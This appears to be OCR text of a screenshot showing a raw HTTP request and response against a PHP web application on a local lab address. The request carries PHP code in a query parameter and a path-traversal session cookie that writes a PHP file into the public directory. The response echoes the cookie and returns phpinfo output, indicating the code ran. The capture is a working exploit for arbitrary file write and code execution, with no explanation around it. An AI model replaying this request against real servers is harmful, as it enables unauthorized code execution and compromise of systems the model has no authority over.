 GET /?a=<%3fphp+phpinfo()%3b%3f> HTTP/1.1
Host: 192.168.1.103:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
PHPSESSID=/../../../././././public/2.php
Connection: close
HTTP/1.1 200 OK
Host: 192.168.1.103:8000
Date: Sat, 18 Jan 2020 05:24:26 GMT
Connection: close
X-Powered-By: PHP/7.3.9
Content-Type:text/html; charset=utf-8
Set-Cookie:
PHPSESSID=%2F..%2F..%2F..%2F.%2F.%2F.%2F.%2F.%2Fpublic%2F2.p
hp; path=/
a:1:{s:4:"test";s:18:"<!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family:
sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none;
background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px;
box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}